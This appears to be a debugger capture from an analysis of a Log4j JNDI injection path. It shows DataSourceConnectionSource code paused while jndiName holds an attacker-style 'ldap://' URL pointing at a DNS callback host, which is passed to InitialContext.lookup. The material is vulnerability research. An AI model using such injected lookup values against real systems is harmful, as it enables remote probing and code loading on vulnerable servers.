 67 public static DataSourceConnectionSource createConnectionSource(@PluginAttribute("jndiName") final String jndiName) { jndiName: "ldap:/
68 if (Strings.isEmpty(jndiName)) { jndiName: "ldap://9b89e78d.dns.1433.eu.org."
69 LOGGER.error("No JNDI name provided.");
70 return null;
71 }
72
73 try {
74 final InitialContext context = new InitialContext();
75 final DataSource dataSource = (DataSource) context.lookup(jndiName);
76 if (dataSource == null) {
77 LOGGER.error("No data source found with JNDI name [" + jndiName + "].");
78 return null;
79 }
80
81 return new DataSourceConnectionSource(jndiName, dataSource);
82 } catch (final NamingException e) {
Debug: Test666
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
static members of DataSourceConnectionSource
jndiName = "ldap://9b89e78d.dns.1433.eu.org."
createConnectionSource:74, DataSourceConnectionSource (org.apache.logging.log4j.core.appende
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)